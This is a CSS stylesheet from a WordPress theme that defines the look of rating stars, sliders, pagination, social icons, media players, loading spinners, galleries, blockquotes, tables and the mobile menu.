.image-hearts .stars-rating-bg:before,.image-hearts .stars-rating-active-inner:before{content:"\f004" "\f004" "\f004" "\f004" "\f004"}
.image-thumbs .stars-rating-bg:before,.image-thumbs .stars-rating-active-inner:before{content:"\f164" "\f164" "\f164" "\f164" "\f164"}
.post-meta .post-rating{position:relative;top:1px;float:left;right:auto;margin-right:8px;font-size:13px;text-indent:0;letter-spacing:2px}
.post-meta .post-rating .stars-rating-active{width:0}
.digital-rating{position:absolute;z-index:2;top:10px;right:10px;width:40px;height:40px}
.pie-svg circle{transition:stroke-dashoffset 1s linear;stroke:rgba(255,255,255,0.3);stroke-width:2px}
circle.circle_bar{stroke-dashoffset:125.66;stroke:#08f}
.pie-wrap{display:block;height:40px;width:40px;border-radius:100%;position:relative}
.pie-wrap:after{position:absolute;display:block;height:40px;width:40px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);content:attr(data-score);border-radius:100%;line-height:40px;font-size:13px;font-weight:700;color:#fff;text-shadow:0 0 3px #333;text-align:center}
.pie-wrap.review-percentage:after{content:attr(data-score) "%"}
.digital-rating-static{transition:width 1.5s;background:#08f;color:#fff;position:absolute;bottom:0;left:0;width:0;text-align:right;overflow:hidden;opacity:.8;z-index:1}
.digital-rating-static strong{font-size:11px;line-height:13px;font-weight:400;color:#fff;padding:2px 5px;display:block;white-space:nowrap;word-wrap:normal}
.tie-slider-nav{width:100%;position:absolute;z-index:1;*height:0;top:50%;margin-top:-23px;transition:opacity}
.tie-slider-nav li{cursor:pointer;position:relative;float:left}
.tie-slider-nav li:last-child{float:right}
.tie-slider-nav li span{position:absolute;z-index:2;width:25px;height:46px;line-height:46px;background:#fff;text-align:center;font-size:20px;color:#727a87;transition:.3s;border-radius:2px;border-top-left-radius:0;border-bottom-left-radius:0}
.tie-slider-nav li span:hover{background:#08f;color:#fff}
.dark-skin .tie-slider-nav li span:not(:hover){color:#aaa;border-color:rgba(0,0,0,0.1)}
.tie-slider-nav li:last-child span{right:0;border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}
.tie-slider-nav a:hover{background:rgba(0,0,0,0.1)}
@media (min-width:992px){.tie-slider-nav{opacity:0}
.main-slider:hover .tie-slider-nav{opacity:1}}
@media (max-width:767px){.grid-slider-wrapper .tie-slider-nav,.boxed-slider-three-slides-wrapper .tie-slider-nav,.boxed-five-slides-slider .tie-slider-nav,.boxed-four-taller-slider .tie-slider-nav{display:none}}
.slider-arrow-nav{float:right;margin-left:5px}
.slider-arrow-nav li{float:left;clear:none}
.slider-arrow-nav a{border:1px solid rgba(0,0,0,0.1);margin-left:5px;font-size:12px;line-height:20px;width:22px;height:22px;text-align:center;display:inline-block;cursor:pointer;border-radius:2px}
.slider-arrow-nav a:not(.pagination-disabled):hover{background-color:#08f;color:#fff;border-color:#08f}
.pages-nav{padding:30px 0 0;overflow:hidden;width:100%;margin:auto}
@media (max-width:991px){.pages-nav{padding:15px 0 0}}
@media (min-width:992px){.magazine2 .pages-nav{padding:50px 0 0}}
.pages-numbers{overflow:hidden;text-align:center;margin-bottom:-3px}
.pages-numbers li{display:inline-block;margin:3px}
.pages-numbers li.current span{background:#08f;border-color:#08f;color:#fff}
.pages-numbers a:not(:hover){color:#2c2f34}
.pages-numbers a,.pages-nav-item,.bp-pagination-links .page-numbers{line-height:32px;padding:0 15px;border:1px solid rgba(0,0,0,0.1);border-radius:2px;display:inline-block;overflow:hidden}
.first-last-pages .fa{width:22px;font-size:16px;line-height:32px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px;margin:0 0 0 10px;text-align:right}
.first-last-pages .fa:before{content:"\f105"}
.first-last-pages.first-page .fa{float:left;border-width:0 1px 0 0;margin:0 10px 0 0;text-align:left}
.first-last-pages.first-page .fa:before{content:"\f104"}
.pages-standard{overflow:hidden}
.pages-standard .first-page{float:left}
.pages-standard .last-page,.pages-standard .fa{float:right}
#breadcrumb{margin:50px 0 0}
#breadcrumb,#breadcrumb a:not(:hover){color:#999}
#breadcrumb .delimiter{margin:0 3px;font-style:normal}
.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}
@media (max-width:767px){.page #breadcrumb .current,.page #breadcrumb em:last-of-type,.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}
.about-author{overflow:hidden}
.about-author .author-avatar{float:left;line-height:0}
.about-author .author-avatar img{transition:.15s}
.about-author .author-avatar:hover img{opacity:.8}
.about-author .author-info{padding-left:20px;overflow:hidden}
.about-author .author-info h4{margin-top:0}
.about-author .author-name{font-size:18px;display:inline-block}
.about-author .author-bio{margin:5px 0 10px}
.entry .about-author .author-bio{font-size:13px;line-height:20px}
.about-author .social-icons{padding:0;margin:0}
.about-author li.social-icons-item{float:left;list-style:none;padding:0;margin:0}
.about-author li.social-icons-item a{font-size:15px;width:auto;height:auto}
.about-author li.social-icons-item a span{margin-right:12px}
.about-author li.social-icons-item a:not(:hover) span{color:#2c2f34}
.about-author li.social-icons-item a:hover{background-color:transparent!important}
.about-author li.social-icons-item:last-child a span{margin-right:0}
@media (max-width:479px){.about-author{text-align:center}
.about-author .author-avatar{float:none}
.about-author .author-avatar img{margin:0 auto 10px;display:block}
.about-author .author-info{padding:0}
.about-author .social-icons li{float:none;display:inline-block}}
.author-avatar{display:block}
.author-avatar img{border-radius:50%;max-width:111px}
a.author-avatar:hover{opacity:.8}
.social-icons-item{float:right;margin-left:6px;position:relative}
.social-icons-item .social-link{transition:border 0.1s,color 0.3s,background .3s}
.social-icons-item .social-link span{color:#2c2f34;transition:.15s}
.social-icons .social-icons-item .social-link,.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:22px;padding:0;display:block;text-align:center;border-radius:2px}
.social-icons-item .social-link.custom-social-img span.fa{background-image:url(https://cdn4.iconfinder.com/data/icons/social-media-logos-6/512/78-microsoft-512.png);background-size:14px;background-repeat:no-repeat;background-position:center}
.social-icons-item .social-link.custom-social-img span.fa:before{visibility:hidden}
.social-icons-item .social-link.social-custom-link:hover{background-color:#27292d;color:#fff}
#theme-header .dropdown-social-icons .social-icons-item .social-link:hover span{color:#fff!important}
.social-icons-widget .social-icons-item .social-link:hover span{color:#fff}
.top-nav .components>li.social-icons-item .social-link:hover,.main-nav .components>li.social-icons-item .social-link:hover{background-color:transparent!important}
.top-nav .components>li.social-icons-item .social-link:not(:hover) span,.main-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#2c2f34}
.social-icons-item .facebook-social-icon{background-color:#5d82d1!important}
.social-icons-item .facebook-social-icon span{color:#5d82d1}
.social-icons-item .facebook-social-icon span.counter-icon{background-color:#5d82d1}
.social-icons-item .twitter-social-icon{background-color:#40bff5!important}
.social-icons-item .twitter-social-icon span{color:#40bff5}
.social-icons-item .twitter-social-icon span.counter-icon{background-color:#40bff5}
.social-icons-item .pinterest-social-icon{background-color:#e13138!important}
.social-icons-item .pinterest-social-icon span{color:#e13138}
.social-icons-item .pinterest-social-icon span.counter-icon{background-color:#e13138}
.social-icons-item .linkedin-social-icon{background-color:#238cc8!important}
.social-icons-item .linkedin-social-icon span{color:#238cc8}
.social-icons-item .linkedin-social-icon span.counter-icon{background-color:#238cc8}
.social-icons-item .instagram-social-icon{background-color:#c13584!important}
.social-icons-item .instagram-social-icon span{color:#c13584}
.social-icons-item .instagram-social-icon span.counter-icon{background-color:#c13584}
.social-icons-item .vimeo-social-icon{background-color:#35c6ea!important}
.social-icons-item .vimeo-social-icon span{color:#35c6ea}
.social-icons-item .vimeo-social-icon span.counter-icon{background-color:#35c6ea}
.social-icons-item .dribbble-social-icon{background-color:#f7659c!important}
.social-icons-item .dribbble-social-icon span{color:#f7659c}
.social-icons-item .dribbble-social-icon span.counter-icon{background-color:#f7659c}
.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}
.social-icons-item .youtube-social-icon span{color:#ef4e41}
.social-icons-item .youtube-social-icon span.counter-icon{background-color:#ef4e41}
.social-icons-item .soundcloud-social-icon{background-color:#ff7e30!important}
.social-icons-item .soundcloud-social-icon span{color:#ff7e30}
.social-icons-item .soundcloud-social-icon span.counter-icon{background-color:#ff7e30}
.social-icons-item .flickr-social-icon{background-color:#ff48a3!important}
.social-icons-item .flickr-social-icon span{color:#ff48a3}
.social-icons-item .flickr-social-icon span.counter-icon{background-color:#ff48a3}
.social-icons-item .github-social-icon{background-color:#3f91cb!important}
.social-icons-item .github-social-icon span{color:#3f91cb}
.social-icons-item .github-social-icon span.counter-icon{background-color:#3f91cb}
.social-icons-item .behance-social-icon{background-color:#1879fd!important}
.social-icons-item .behance-social-icon span{color:#1879fd}
.social-icons-item .behance-social-icon span.counter-icon{background-color:#1879fd}
.social-icons-item .foursquare-social-icon{background-color:#f94877!important}
.social-icons-item .foursquare-social-icon span{color:#f94877}
.social-icons-item .foursquare-social-icon span.counter-icon{background-color:#f94877}
.social-icons-item .spotify-social-icon{background-color:#2ebd59!important}
.social-icons-item .spotify-social-icon span{color:#2ebd59}
.social-icons-item .spotify-social-icon span.counter-icon{background-color:#2ebd59}
.social-icons-item .px500-social-icon{background-color:#0099e5!important}
.social-icons-item .px500-social-icon span{color:#0099e5}
.social-icons-item .px500-social-icon span.counter-icon{background-color:#0099e5}
.social-icons-item .vk-social-icon{background-color:#45668e!important}
.social-icons-item .vk-social-icon span{color:#45668e}
.social-icons-item .vk-social-icon span.counter-icon{background-color:#45668e}
.social-icons-item .mixcloud-social-icon{background-color:#589fC3!important}
.social-icons-item .mixcloud-social-icon span{color:#589fC3}
.social-icons-item .mixcloud-social-icon span.counter-icon{background-color:#589fC3}
.social-icons-item .twitch-social-icon{background-color:#6441a5!important}
.social-icons-item .twitch-social-icon span{color:#6441a5}
.social-icons-item .twitch-social-icon span.counter-icon{background-color:#6441a5}
.social-icons-item .envato-social-icon{background-color:#82b641!important}
.social-icons-item .envato-social-icon span{color:#82b641}
.social-icons-item .envato-social-icon span.counter-icon{background-color:#82b641}
.social-icons-item .rss-social-icon{background-color:#faa33d!important}
.social-icons-item .rss-social-icon span{color:#faa33d}
.social-icons-item .rss-social-icon span.counter-icon{background-color:#faa33d}
.social-icons-item .goodreads-social-icon{background-color:#A06E0A!important}
.social-icons-item .goodreads-social-icon span{color:#A06E0A}
.social-icons-item .goodreads-social-icon span.counter-icon{background-color:#A06E0A}
.social-icons-item .steam-social-icon{background-color:#222!important}
.social-icons-item .steam-social-icon span{color:#222}
.social-icons-item .steam-social-icon span.counter-icon{background-color:#222}
.social-icons-item .url-social-icon{background-color:#27292d!important}
.social-icons-item .url-social-icon span{color:#27292d}
.social-icons-item .url-social-icon span.counter-icon{background-color:#27292d}
.social-icons-item .skype-social-icon{background-color:#00aff0!important}
.social-icons-item .skype-social-icon span{color:#00aff0}
.social-icons-item .skype-social-icon span.counter-icon{background-color:#00aff0}
.social-icons-item .reddit-social-icon{background-color:#ff4500!important}
.social-icons-item .reddit-social-icon span{color:#ff4500}
.social-icons-item .tumblr-social-icon{background-color:#35465c!important}
.social-icons-item .tumblr-social-icon span{color:#35465c}
.social-icons-item .wordpress-social-icon{background-color:#21759b!important}
.social-icons-item .wordpress-social-icon span{color:#21759b}
.social-icons-item .yelp-social-icon{background-color:#af0606!important}
.social-icons-item .yelp-social-icon span{color:#af0606}
.social-icons-item .lastfm-social-icon{background-color:#d51007!important}
.social-icons-item .lastfm-social-icon span{color:#d51007}
.social-icons-item .xing-social-icon{background-color:#026466!important}
.social-icons-item .xing-social-icon span{color:#026466}
.social-icons-item .deviantart-social-icon{background-color:#05cc47!important}
.social-icons-item .deviantart-social-icon span{color:#05cc47}
.social-icons-item .apple-social-icon{background-color:#333!important}
.social-icons-item .apple-social-icon span{color:#333}
.social-icons-item .paypal-social-icon{background-color:#003087!important}
.social-icons-item .paypal-social-icon span{color:#003087}
.social-icons-item .google_play-social-icon{background-color:#689F38!important}
.social-icons-item .google_play-social-icon span{color:#689F38}
.social-icons-item .odnoklassniki-social-icon{background-color:#ee8208!important}
.social-icons-item .odnoklassniki-social-icon span{color:#ee8208}
.social-icons-item .telegram-social-icon{background-color:#08c!important}
.social-icons-item .telegram-social-icon span{color:#08c}
.social-icons-item .bitbucket-social-icon{background-color:#205081!important}
.social-icons-item .bitbucket-social-icon span{color:#205081}
.social-icons-item .medium-social-icon{background-color:#4bad31!important}
.social-icons-item .medium-social-icon span{color:#4bad31}
.social-icons-item .viadeo-social-icon{background-color:#f07355!important}
.social-icons-item .viadeo-social-icon span{color:#f07355}
.social-icons-item .snapchat-social-icon{background-color:#e8e600!important}
.social-icons-item .snapchat-social-icon span{color:#e8e600}
.social-icons-item .tripadvisor-social-icon{background-color:#448040!important}
.social-icons-item .tripadvisor-social-icon span{color:#448040}
.social-icons-item .mailchimp-social-icon,.social-icons-item .mailchimp-social-icon .counter-icon,.social-icons-item .mailpoet-social-icon,.social-icons-item .mailpoet-social-icon .counter-icon,.social-icons-item .mymail-social-icon,.social-icons-item .mymail-social-icon .counter-icon{background-color:#2c9ab7}
.social-icons-item .posts-social-icon,.social-icons-item .posts-social-icon .counter-icon{background-color:#9b59b6}
.social-icons-item .comments-social-icon,.social-icons-item .comments-social-icon .counter-icon{background-color:#1abc9c}
.social-icons-item .groups-social-icon,.social-icons-item .groups-social-icon .counter-icon{background-color:#788cb6}
.social-icons-item .forums-social-icon,.social-icons-item .forums-social-icon .counter-icon{background-color:#88aca1}
.social-icons-item .members-social-icon,.social-icons-item .members-social-icon .counter-icon{background-color:#dc5034}
.social-icons-item .topics-social-icon,.social-icons-item .topics-social-icon .counter-icon{background-color:#613854}
.social-icons-item .replies-social-icon,.social-icons-item .replies-social-icon .counter-icon{background-color:#71c6c1}
ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}
.dark-skin .social-icons-item .url-social-icon span,.social-icons-item .social-custom-link span{color:#aaa}
.solid-social-icons .social-link{background-color:#2c2f34;transition:opacity .3s}
.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}
.solid-social-icons .social-link span{color:#fff!important;transition:.1s}
.solid-social-icons .social-link:hover{opacity:.8}
.tie-fluid-width-video-wrapper,.featured-area.video-is-sticky{width:100%;position:relative;padding:0;padding-top:56%}
.entry .tie-fluid-width-video-wrapper{clear:both}
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper object,.tie-fluid-width-video-wrapper embed,.tie-fluid-width-video-wrapper .wp-video{position:absolute;top:0;left:0;width:100%;height:100%}
.wp-video-shortcode,.wp-video{width:100%!important;height:auto!important}
#tie-wrapper .mejs-container .mejs-controls{background:#08f;color:#fff}
#tie-wrapper .mejs-container .mejs-time-current{background:#fff}
#tie-wrapper .mejs-container .mejs-time-loaded,#tie-wrapper .mejs-container .mejs-horizontal-volume-current{background:rgba(255,255,255,0.5)}
#tie-wrapper .mejs-container .mejs-overlay,#tie-wrapper .mejs-container .mejs-poster{width:100%!important;height:100%!important}
#tie-wrapper .mejs-container .mejs-mediaelement video{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}
#tie-wrapper .wp-playlist{padding:0}
#tie-wrapper .wp-playlist.wp-playlist-light,#tie-wrapper .wp-playlist.wp-playlist-dark{border-color:#eee;background:transparent;color:#333}
#tie-wrapper .wp-playlist.wp-playlist-light .wp-playlist-playing,#tie-wrapper .wp-playlist.wp-playlist-dark .wp-playlist-playing{background:#eee;color:#444}
#tie-wrapper .wp-playlist .wp-playlist-item{padding:5px;border-color:#eee}
#tie-wrapper .wp-playlist .wp-playlist-item-length{right:6px;top:5px}
#tie-wrapper .wp-playlist .wp-playlist-playing{font-weight:400}
#tie-wrapper .wp-playlist .wp-playlist-tracks{margin-top:0}
.theme-notice{background:#fff6ac;padding:10px;color:#000!important;display:block;clear:both}
#the-post .theme-notice{margin-bottom:10px}
.trending-post.fa{width:22px;height:22px;line-height:22px;text-align:center;font-size:12px;background:#F64E4E;color:#fff;border-radius:100%;z-index:4}
.thumb-meta .trending-post.fa{margin-right:7px}
.trending-post.fa.trending-lg,.centered-title-slider .trending-post.fa{display:block;margin:5px auto!important;width:35px;height:35px;line-height:35px;font-size:18px}
.wide-slider-nav-wrapper .trending-post.fa,.boxed-five-slides-slider .trending-post.fa{width:18px;height:18px;line-height:18px;font-size:12px;margin-top:-5px}
.post-thumb .trending-post.fa.trending-lg{position:absolute;margin:0!important;left:10px;top:-10px}
@media (max-width:670px){.post-thumb .trending-post.fa.trending-lg{top:10px}}
.trending-post.fa.trending-sm{display:block;width:14px;height:14px;line-height:15px;font-size:12px;float:left;top:3px;position:relative}
.loader-overlay{opacity:1;-webkit-perspective:10000px;perspective:10000px;background:transparent;position:absolute;zoom:1;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.spinner{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;margin:auto;width:5em}
.show-more-button .spinner{width:3.1em}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;margin-right:.5em;opacity:.8}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin-right:.5em;opacity:.9}
.spinner>div{border-radius:100%;-webkit-animation:bouncedelay 1.4s infinite;animation:bouncedelay 1.4s infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both;background-color:#08f;color:#fff;display:block;float:left;height:1em;width:1em}
#product-images-slider-nav .spinner>div,.show-more-button .spinner>div{width:.7em;height:.7em}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1);transform:scale(1)}}
.spinner-circle{position:absolute;z-index:1;height:40px;width:40px;top:-20px;left:-20px;-webkit-animation:parent-animate 1.5s linear infinite;animation:parent-animate 1.5s linear infinite;clip:rect(0,40px,40px,20px)}
.spinner-circle:after{content:'';position:absolute;border-radius:50%;height:40px;width:40px;box-shadow:inset 0 0 0 2px;color:#08f;-webkit-animation:child-animate 1.5s ease-in-out infinite;animation:child-animate 1.5s ease-in-out infinite;clip:rect(0,40px,40px,20px)}
@-webkit-keyframes parent-animate{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(220deg);transform:rotate(220deg)}}
@keyframes parent-animate{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(220deg);transform:rotate(220deg)}}
@-webkit-keyframes child-animate{0%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}
100%{-webkit-transform:rotate(140deg);transform:rotate(140deg)}}
@keyframes child-animate{0%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}
100%{-webkit-transform:rotate(140deg);transform:rotate(140deg)}}
.entry-header,.entry-archives-header{padding:30px 30px 0;margin-bottom:20px}
@media (max-width:991px){.entry-header,.entry-archives-header{padding:20px 20px 0}}
@media (max-width:1199px){.entry-archives-header{padding:20px 20px 0;margin-bottom:10px}}
#tie-body .post-cat:hover,#tie-body .social-statistics-widget a:hover,#tie-body a.remove:hover,#tie-body a.button:hover,#tie-body .tabs>li>a:hover,#tie-body .item-list-tabs a:hover,#tie-body .item-options a:hover,#tie-body .action a:hover{text-decoration:none!important}
#is-scroller-outer{visibility:hidden;width:100px;height:0;overflow:scroll}
#is-scroller{width:100%}
.gallery{margin:0 -1.1666667% 1.75em}
.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%;margin:0}
.gallery-item a{display:block}
.gallery-columns-1 .gallery-item{max-width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-icon img{margin:0 auto}
.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}
.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}
.wp-caption{max-width:100%}
.wp-caption:not(.alignleft):not(.alignright){margin-right:auto;margin-left:auto}
.wp-caption img[class*="wp-image-"]{display:block;margin:0}
.wp-caption .wp-caption-text{color:#686868;font-size:13px;font-style:italic;line-height:1.6153846154;padding-top:5px}
q,blockquote{background:#2c2f34;padding:30px 50px;margin:20px 0;display:block;color:#fff}
q::before,blockquote::before{display:block;content:"\f10d";font-family:fontawesome;font-size:26px;color:#08f;margin-bottom:20px}
q p,blockquote p{margin-bottom:1.474em;font-size:19px;line-height:30px;font-style:italic}
q a,blockquote a{color:#08f}
q a:hover,blockquote a:hover{color:#006dcc}
q cite,blockquote cite{font-size:16px;display:block;text-align:right;color:#08f;margin-top:10px}
q>:last-child,blockquote>:last-child{margin-bottom:0}
q.alignleft,blockquote.alignleft{margin:.316em 1.474em 1.474em 0;width:50%}
q.alignright,blockquote.alignright{margin:.316em 0 1.474em 1.474em;width:50%}
@media (max-width:767px){q,blockquote{float:none!important;width:auto!important;margin:20px 0!important}}
blockquote.quote-light{background:#eee;border-color:#08f;border-width:0;border-left-width:3px;border-style:solid;color:#2c2f34}
blockquote.quote-light::before{display:none}
blockquote.quote-light p{font-size:18px;line-height:28px}
blockquote.quote-light cite{text-align:left}
blockquote.quote-simple{background:transparent;border-width:0;text-align:center;padding:0;color:#08f}
blockquote.quote-simple::before{display:none}
blockquote.quote-simple p{color:inherit;font-size:28px;line-height:38px}
blockquote.quote-simple cite{text-align:center}
blockquote.quote-simple.alignleft,blockquote.quote-simple.alignright{text-align:left}
blockquote.quote-simple.alignleft p,blockquote.quote-simple.alignright p{font-style:normal}
table{border-spacing:0;width:100%;border-collapse:separate;margin-bottom:1.5em}
table tr:nth-child(even){background:rgba(0,0,0,0.03)}
table td,table th{padding:.4em;text-align:left;border-right:1px dotted rgba(0,0,0,0.1)}
table th:last-child,table tr td:last-child{border-right:0}
table thead th{background:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.1);text-transform:uppercase;padding:.7em .4em;vertical-align:middle}
table tbody th{background:rgba(0,0,0,0.03)}
.entry table tbody td,.entry table tbody th{border:1px solid rgba(0,0,0,0.1)}
.table-is-responsive{clear:both;overflow-x:auto}
.entry ol,.entry ul,.comment-content ol,.comment-content ul{margin-bottom:20px;padding-left:15px;margin-left:20px}
.entry ol li,.entry ul ol li,.comment-content ol li,.comment-content ul ol li{list-style:decimal}
.entry ul li,.entry ol ul li,.comment-content ul li,.comment-content ol ul li{list-style:disc;list-style-image:none}
.entry li,.comment-content li{margin:0 0 5px}
.entry li ol,.entry li ul,.comment-content li ol,.comment-content li ul{margin:5px 0 0 15px}
.entry dl,.comment-content dl{margin:0 0 1.75em}
.entry dt,.comment-content dt{font-weight:700}
.entry dd,.comment-content dd{margin:0 0 1.75em}
.entry mark{background:#333;color:#fff;padding:.125em .25em;text-decoration:none}
#mobile-container{display:none;padding:10px 30px 30px}
#mobile-container .components{float:none;line-height:50px;margin-top:20px;margin-bottom:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid rgba(255,255,255,0.1)}
#mobile-container .components li{display:inline-block;float:none;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
#mobile-container .components li a{width:100%}
#mobile-container .components li a:hover{color:#fff}
#mobile-container .components li a>span{right:calc(50% - 15px)}
#mobile-container .components .comp-sub-menu{background:#333}
#mobile-container .components .comp-sub-menu li{display:block}
#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}
#mobile-menu .hide-mega-headings>a{display:none}
#mobile-menu .hide-mega-headings>a+ul{display:block}
#mobile-menu.hide-menu-icons a span.fa{display:none}
#mobile-menu .menu>li{border-bottom:1px solid rgba(0,0,0,0.05)}
.dark-skin #mobile-menu .menu>li{border-color:rgba(255,255,255,0.05)}
#mobile-menu .menu>li li{padding-left:15px}
#mobile-menu .menu>li:only-child{border-bottom:none}
#mobile-menu .menu>li:only-child li{padding:0}
#mobile-menu .menu>li:only-child li a{font-size:16px;font-weight:600}
#mobile-menu li{display:block;position:relative}
#mobile-menu li .screen-reader-text{height:auto;width:auto;position:initial!important;overflow:initial!important;clip:initial!important}
#mobile-menu li a{display:block;padding:15px 50px 15px 0;font-size:16px;line-height:22px;font-weight:600}
.dark-skin #mobile-menu li a{color:#fff}
#mobile-menu li a:hover{opacity:.7}
#mobile-menu li a>.fa{margin-right:3px;width:25px;text-align:center}
#mobile-menu li.menu-item-has-children>a:before{display:none}
#mobile-menu li ul,#mobile-menu li .menu-sub-content{opacity:1!important;background-image:none!important;padding:0!important;min-height:unset!important}
#mobile-menu li ul{padding-left:15px;display:none}
#mobile-menu li ul a{font-weight:400;font-size:14px;padding-top:10px;padding-bottom:10px}
#mobile-menu li ul .mobile-arrows{font-size:12px}
#mobile-menu:not(.hide-menu-icons) li.menu-item-has-icon>ul,#mobile-menu:not(.hide-menu-icons) li.menu-item-has-icon>div{padding-left:25px!important}
#mobile-menu .mobile-arrows{width:50px;position:absolute;right:0;top:0;z-index:1;padding:15px 10px;line-height:22px;cursor:pointer;text-align:center;font-size:14px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .3s;transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s}
.dark-skin #mobile-menu .mobile-arrows{color:#fff}
#mobile-menu .mobile-arrows.is-open{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#mobile-social-icons{margin-bottom:15px}
#mobile-social-icons ul{text-align:center;overflow:hidden}
#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}
#mobile-social-icons .social-icons-item{margin:0}
#mobile-social-icons .social-icons-item .social-link{background:transparent;border:none}
.light-skin #mobile-social-icons .social-link:not(:hover) span{color:#777!important}
#mobile-search .search-field{background-color:rgba(0,0,0,0.05);border-color:rgba(255,255,255,0.1);color:#fff}
.light-skin #mobile-search .search-field{background-color:rgba(0,0,0,0.05);color:#2c2f34}
@media screen and (-webkit-min-device-pixel-ratio:0){#mobile-search .search-field{font-size:16px}}
#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,0.6)}
#mobile-search input::-moz-placeholder{color:rgba(255,255,255,0.6)}
#mobile-search input:-moz-placeholder{color:rgba(255,255,255,0.6)}
#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,0.6)}
#mobile-menu-icon{display:none;z-index:1;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;height:30px;line-height:30px;cursor:pointer;transition:.3s}
#mobile-menu-icon .nav-icon{display:inline-block;width:22px;height:2px;background-color:#2c2f34;position:relative;top:-4px;transition:background .4s ease}
#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;transition:background 0.4s,right .2s ease,-webkit-transform .4s;transition:transform 0.4s,background 0.4s,right .2s ease;transition:transform 0.4s,background 0.4s,right .2s ease,-webkit-transform .4s;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}
#mobile-menu-icon .nav-icon:before{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px)}
#mobile-menu-icon .nav-icon:after{-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}
.dark-skin #mobile-menu-icon .nav-icon,.dark-skin #mobile-menu-icon .nav-icon:before,.dark-skin #mobile-menu-icon .nav-icon:after,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon:before,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon:after{background-color:#fff}
.dark-skin #mobile-menu-icon .nav-icon .menu-text,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon .menu-text{color:#fff}
#mobile-menu-icon .menu-text{color:#2c2f34;line-height:30px;font-size:12px;padding:0 3px;display:inline-block;transition:color .4s}
.dark-skin #mobile-menu-icon .menu-text,.main-nav-dark.header-layout-1 #mobile-menu-icon .menu-text{color:#fff}
@media (max-width:991px){#mobile-container,#mobile-menu-icon{display:block}
#slide-sidebar-widgets{display:none}}
.block-head-1 .the-global-title,.block-head-1 .comment-reply-title,.block-head-1 .related.products>h2,.block-head-1 .up-sells>h2,.block-head-1 .cross-sells>h2,.block-head-1 .cart_totals>h2,.block-head-1 .bbp-form legend{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,0.1);margin-bottom:20px}
.block-head-1 .the-global-title:after,.block-head-1 .comment-reply-title:after,.block-head-1 .related.products>h2:after,.block-head-1 .up-sells>h2:after,.block-head-1 .cross-sells>h2:after,.block-head-1 .cart_totals>h2:after,.block-head-1 .bbp-form legend:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}
